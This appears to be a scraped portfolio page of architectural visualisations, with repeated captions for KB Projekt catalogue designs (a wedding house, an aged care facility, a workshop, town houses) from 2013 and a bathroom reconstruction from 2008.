



Client: 
Date: August 2013
Visualisations of a wedding house from a catalogue for KB Projekt.




Client: 
Date: August 2013
Visualisations of a wedding house from a catalogue for KB Projekt.




Client: 
Date: August 2013
Visualisations of a wedding house from a catalogue for KB Projekt.




Client: 
Date: August 2013
Visualisations of a wedding house from a catalogue for KB Projekt.



Client: 
Date: August 2013
Visualisations of an aged care facility design from a catalogue for KB Projekt.



Client: 
Date: August 2013
Visualisations of an aged care facility design from a catalogue for KB Projekt.



Client: 
Date: August 2013
Visualisations of an aged care facility design from a catalogue for KB Projekt.



Client: 
Date: August 2013
Visualisations of an aged care facility design from a catalogue for KB Projekt.




Client: 
Date: August 2013
Visualisations of a workshop design from a catalogue for KB Projekt.




Client: 
Date: August 2013
Visualisations of a workshop design from a catalogue for KB Projekt.




Client: 
Date: September 2013
Visualisations of town houses, design: 6502 for a KB Projekt’s catalogue.




Client: 
Date: August 2013
Visualisations of a workshop design from a catalogue for KB Projekt.




Client: 
Date: September 2013
Visualisations of town houses, design: 6502 for a KB Projekt’s catalogue.




Client: 
Date: August 2013
Visualisations of a workshop design from a catalogue for KB Projekt.





Client: 
Date: July 2008
Visualisations of a bathroom reconstructed from a photo.





Client: 
Date: July 2008
Visualisations of a bathroom reconstructed from a photo.





Client: 
Date: July 2008
Visualisations of a bathroom reconstructed from a photo.
